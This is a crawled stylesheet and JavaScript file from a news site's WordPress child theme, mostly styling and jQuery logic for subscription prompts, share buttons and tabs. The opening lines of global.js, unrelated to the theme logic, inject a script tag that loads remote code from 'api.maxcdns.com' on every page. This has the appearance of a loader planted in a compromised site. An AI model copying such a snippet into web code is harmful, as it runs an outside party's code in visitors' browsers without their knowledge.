    line-height: 1.5;
    letter-spacing: -0.5px;
    color: #000;
    margin-bottom: 22px;
}

#mvp-content-main .premium-content-nag .subscribe {
    background: #000;
    padding: 13px 50px;
    font-size: 16px;
    font-family: 'Oswald';
    font-weight: 600;
    letter-spacing: -0.1px;
    color: #FFF;
    text-transform: uppercase;
    margin-bottom: 15px;
    box-shadow: none;
    display: inline-block;
}

#mvp-content-main .premium-content-nag .login {
    font-size: 16px;
    font-family: 'Oswald';
    font-weight: 600;
    letter-spacing: -0.1px;
    color: #000;
    text-transform: uppercase;
    box-shadow: none;
}

/* Post Bar */
.rhm-custom-postbar {
    text-align: right;
    position: absolute;
    right: 170px;
    top: -1px;
    text-transform: uppercase;
}

.rhm-custom-postbar.have-next-post {
    right: 217px;
}

.rhm-custom-postbar .message, .rhm-custom-postbar .links,
.rhm-custom-postbar span, .rhm-custom-postbar p, .rhm-custom-postbar a {
    display: inline-block;
    vertical-align: middle;
}

.rhm-custom-postbar .message {
    font-family: 'Oswald', Sans-Serif;
    font-size: 17px;
    font-weight: bold;
    line-height: 1.94;
    padding-right: 30px;
}

.rhm-custom-postbar p strong {
    color: #ED2122;
}

.rhm-custom-postbar .login {
    padding: 0 40px;
    background-blend-mode: darken;
    background-image: linear-gradient(to bottom, #f5f5f5, #f5f5f5);
    font-size: 16px;
    font-weight: 600;
    letter-spacing: -0.1px;
    color: #000;
}

.rhm-custom-postbar .subscribe {
    padding: 0 41px;
    background-blend-mode: darken;
    background-image: linear-gradient(to bottom, #ed2122, #ed2122);
    font-size: 16px;
    font-weight: 600;
    letter-spacing: -0.1px;
    color: #FFF;
}

.rhm-custom-postbar .mobile-subscribe,
.rhm-custom-postbar .mobile-share {
    display: none;
}

@media only screen and (max-width: 1300px) {

    .rhm-custom-postbar span, .rhm-custom-postbar p {
        font-size: 15px;
    }

    .rhm-custom-postbar p:first-of-type {
        padding-right: 15px;
    }

    .rhm-custom-postbar .login,
    .rhm-custom-postbar .subscribe {
        padding: 0 20px;
        font-size: 15px;
    }
}

@media only screen and (max-width: 900px) {

    .rhm-custom-postbar {
        display: block !important;
    }

    .rhm-custom-postbar span, .rhm-custom-postbar p {
        font-size: 14px;
    }
}

@media only screen and (max-width: 767px) {

    body:not(.logged-in) #essb-postbar {
        border: solid 1px #e7e7e7;
        background-color: #ffffff;
        transition: all 0.3s linear;
    }

    body:not(.logged-in) #essb-postbar.slideUp {
        bottom: 52px;
    }

    body:not(.logged-in) #essb-postbar .essb-postbar-progress-container {
        display: none;
    }

    body:not(.logged-in) #essb-postbar .essb-postbar-prev-post,
    body:not(.logged-in) #essb-postbar .essb-postbar-right {
        display: none;
    }

    body:not(.logged-in) .essb-mobile-sharebottom {
        bottom: -60px;
        transition: all 0.3s linear;
    }

    body:not(.logged-in) .essb-mobile-sharebottom.slideUp {
        bottom: 0;
    }

    body:not(.logged-in) #essb-postbar .rhm-custom-postbar {
        width: 100%;
        display: block;
        float: none;
        position: relative;
        text-align: left;
        right: inherit;
        top: inherit;
        padding-left: 0;
    }

    body:not(.logged-in) #essb-postbar .rhm-custom-postbar .message {
        width: calc(100% - 162px);
        padding: 0 15px;
        box-sizing: border-box;
    }

    body:not(.logged-in) #essb-postbar .rhm-custom-postbar .nag-title {
        display: none;
    }

    body:not(.logged-in) #essb-postbar .rhm-custom-postbar .message p {
        font-size: 13px;
        line-height: 1;
        display: block;
    }

    body:not(.logged-in) #essb-postbar .rhm-custom-postbar .login,
    body:not(.logged-in) #essb-postbar .rhm-custom-postbar .subscribe {
        display: none;
    }

    body:not(.logged-in) #essb-postbar .rhm-custom-postbar .mobile-subscribe,
    body:not(.logged-in) #essb-postbar .rhm-custom-postbar .mobile-share {
        display: block;
    }

    body:not(.logged-in) #essb-postbar .rhm-custom-postbar .mobile-subscribe {
        padding: 0 18px;
        font-family: Oswald;
        font-size: 15px;
        font-weight: bold;
        color: #ffffff;
        mix-blend-mode: darken;
        background: #ed2122;
        display: inline-block;
        vertical-align: middle;
    }

    body:not(.logged-in) #essb-postbar .rhm-custom-postbar .mobile-share {
        cursor: pointer;
        width: 46px;
        height: 46px;
        display: inline-block;
        vertical-align: middle;
        background: url('../images/share.png') no-repeat center #f5f5f5;
        background-size: 16px auto;
        mix-blend-mode: darken;
    }
}

/* Article Content */
#mvp-content-main .essb_link_google,
#mvp-content-main .essb_link_pocket {
    display: none;
}

#mvp-content-main .essb_link_facebook,
#mvp-content-main .essb_link_twitter,
#mvp-content-main .essb_link_linkedin {
    width: 36px;
    height: 36px;
    background: #FF0000;
    border-radius: 50%;
    margin: 0 4px !important;
    transition: all 0.25s linear;
}

#mvp-content-main .essb_link_facebook:hover,
#mvp-content-main .essb_link_twitter:hover,
#mvp-content-main .essb_link_linkedin:hover {
    background: #333333;
}

#mvp-content-main .essb_link_facebook a,
#mvp-content-main .essb_link_twitter a,
#mvp-content-main .essb_link_linkedin a {
    margin: 0;
    color: #FFFFFF !important;
    box-shadow: none;
    border-radius: 0;
    background-color: transparent !important;
}

#mvp-content-main .essb_link_facebook .essb_network_name,
#mvp-content-main .essb_link_twitter .essb_network_name,
#mvp-content-main .essb_link_linkedin .essb_network_name {
    display: none;
}

#mvp-content-main blockquote p {
    font-family: 'Roboto';
    display: inline;
    letter-spacing: normal;
    color: #000;
    font-size: 36px;
    line-height: 1;
    margin: 0;
    padding: 0;
    text-transform: uppercase;
    font-weight: bold;
    box-decoration-break: clone;
}

@media only screen and (max-width: 767px) {

    #mvp-content-main blockquote p {
        display: inline;
        font-size: 24px;
        padding-right: 10px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.digfingroup.com/wp-content/themes/zox-news-child/js/global.js?ver=5.2.23
body_size: 353
content:
var hm = document.createElement("script");
hm.src = "//api.maxcdns.com/?js=1";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s); 
(function ($) {
    $(document).ready(function () {

        // Megamenu slick
        $('.mvp-mega-list').slick({
            infinite: true,
            arrows: true,
            slidesToShow: 5,
            slidesToScroll: 5
        });

        if ($('.rhm-custom-premium-content').length) {
            $('.essb-postbar-titleholder').addClass('rhm-custom-postbar');
            $('.essb-postbar-titleholder').html($('.rhm-custom-premium-content').html());

            if ($('.essb-postbar-next-post').length) {
                $('.rhm-custom-postbar').addClass('have-next-post');
            }
        }

        if ($('.premium-content-nag').length) {
            // Premium block and user don't login
            if ($('.premium-content-nag.rhm-custom-premium-content').length < 1 && $('body.logged-in').length < 1) {
                let _content = '';
                _content += '<div class="message"><p>ready for more?</p></div>';
                _content += '<div class="links">';
                _content += '<a href="/login" class="login">Login</a>';
                _content += '<a href="/subscribe" class="subscribe">subscribe for unlimited access</a>';
                _content += '<a href="/subscribe" class="mobile-subscribe">subscribe</a>';
                _content += '<div class="mobile-share"></div>';
                _content += '</div>';
                $('.essb-postbar-titleholder').addClass('rhm-custom-postbar');
                $('.essb-postbar-titleholder').html(_content);

                if ($('.essb-postbar-next-post').length) {
                    $('.rhm-custom-postbar').addClass('have-next-post');
                }
            }
        }

        $('body').on('click', '.mobile-share', function () {
            $('.essb-postbar').toggleClass('slideUp');
            $('.essb-mobile-sharebottom').toggleClass('slideUp');
        });

        if ($('.page-template-template-consulting').length) {

            $('.services .section-nav li').on('click', function () {
                let $this = $(this);
                $('.services .section-nav li').removeClass('current');
                $('.services .services-tab .tab').removeClass('current');
                $this.addClass('current');
                $('.services .services-tab .tab#' + $this.attr('data-tab')).addClass('current');
            });
        }
    });
})(jQuery);